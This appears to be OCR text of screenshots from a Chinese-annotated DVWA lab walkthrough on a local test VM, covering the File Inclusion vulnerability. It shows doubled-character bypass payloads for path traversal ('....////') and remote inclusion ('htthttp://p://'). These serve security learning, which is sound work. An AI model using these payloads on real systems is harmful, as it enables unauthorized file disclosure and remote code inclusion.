 1.
Vulnerability: File Inclusion :: Dam
不安全 | 192.168.23.128/dvwa/vulnerabilities/fi/?page=file3
这里直接修改文件还能访问
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 账号：jayjay66... https://auth0.open...
DVWA
Vulnerability: File Inclusion
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
File 3
Welcome back admin
Your IP address is: 192.168.23.1
Your user-agent address is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
I'm hosted at: 192.168.23.128
[back]
More info
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3
2.
PHP 7.3.4 - phpinfo()
不安全 | 192.168.23.128/dvwa/vulnerabilities/fi/?page=....////....////phpinfo.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
这里通过双写将中间的..//替换后拼接成一个..//发现可以访问
PHP Version 7.3.4
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
3.
百度一下，你就知道
不安全 | 192.168.23.128/dvwa/vulnerabilities/fi/?page=htthttp://p://www.baidu.com
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jay
这里也是通过双写将中间的http://替换后拼接成新的http://执行成功访问到百度
英语 中文（简体）
一律翻译英语
Google
新闻 hao123 地图 直播 视频 贴吧 学术 更多 登录
Bai du 百度
百度一下